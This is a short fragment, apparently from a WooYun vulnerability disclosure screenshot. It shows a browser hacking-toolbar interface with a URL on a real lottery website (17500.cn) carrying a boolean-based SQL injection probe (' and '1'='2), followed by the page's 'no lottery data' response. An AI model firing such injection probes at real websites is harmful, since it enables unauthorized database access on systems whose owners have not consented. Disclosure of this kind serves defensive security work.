 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.17500.cn:80/tc225/survey_showR.php?issue=09125' and '1'='2
Split URL
Execute
Enable Post data
Enable Referrer
乐彩网™
没有开奖数据。
www.wooyun.org